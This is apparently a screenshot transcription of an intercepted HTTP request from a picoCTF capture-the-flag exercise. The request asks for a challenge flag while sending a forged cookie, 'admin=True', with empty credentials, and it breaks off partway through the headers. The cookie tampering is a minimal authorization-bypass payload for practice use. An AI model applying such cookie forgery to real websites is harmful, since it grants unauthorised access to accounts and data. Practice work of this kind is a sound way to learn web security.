 Pretty Raw Hex \n
1 GET /problem/15796/flag HTTP/1.1
2 Host: jupiter.challenges.picoctf.org
3 Cookie: password=; username=; admin=True
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux
x86_64; rv:130.0) Gecko/20100101
Firefox/130.0
5 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/png,imag
e/svg+xml,*/*;q=0.8
6 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://jupiter.challenges.picoctf.org/proble